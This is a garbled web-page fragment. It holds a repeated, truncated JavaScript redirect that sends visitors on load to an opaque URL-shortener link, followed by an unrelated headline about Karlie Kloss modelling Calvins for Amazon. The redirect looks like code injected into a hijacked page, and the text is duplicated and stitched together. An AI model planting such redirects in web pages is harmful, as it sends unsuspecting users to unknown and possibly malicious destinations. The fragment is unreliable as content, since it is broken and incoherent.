
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
Karlie Kloss Sports Her Calvins for Amazon